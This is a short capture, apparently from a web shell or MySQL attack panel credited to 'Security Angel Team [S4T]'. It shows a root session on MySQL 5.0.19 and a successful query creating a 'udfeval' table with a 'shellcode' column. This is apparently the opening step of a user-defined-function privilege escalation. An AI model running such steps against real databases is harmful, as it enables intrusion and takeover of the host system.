 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
create table udfeval(shellcode longblob);
Query
Query#0 : create table udfeval(shellcode longblob)
affected rows : 0
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.